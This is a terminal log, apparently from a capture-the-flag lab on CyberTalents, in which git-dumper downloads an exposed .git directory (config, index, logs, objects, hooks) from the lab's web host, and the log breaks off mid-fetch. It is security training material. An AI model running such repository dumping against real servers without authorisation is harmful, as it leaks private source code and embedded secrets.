 ┌──(kali㉿kali)-[~]
└─$ git-dumper http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/ cau23
[-] Testing http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/HEAD [200]
[-] Testing http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.gitignore [404]
[-] http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.gitignore responded with status code 404
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/config [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/refs/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/description [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/COMMIT_EDITMSG [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/info/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/index [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/HEAD [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/4b/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/branches/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/9a/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/5a/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/38/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/68/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/76/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/79/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/92/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/d0/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/refs/heads/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/info/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/pack/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/refs/tags/ [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/info/exclude [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/4b/825dc642cb6eb9a060e54bf8d69288fbee4
904 [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/HEAD [200]
[-] Fetching http://wcamxwl32pue3e6m5l3n94wbq36omqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/applypatch-msg.sample [200]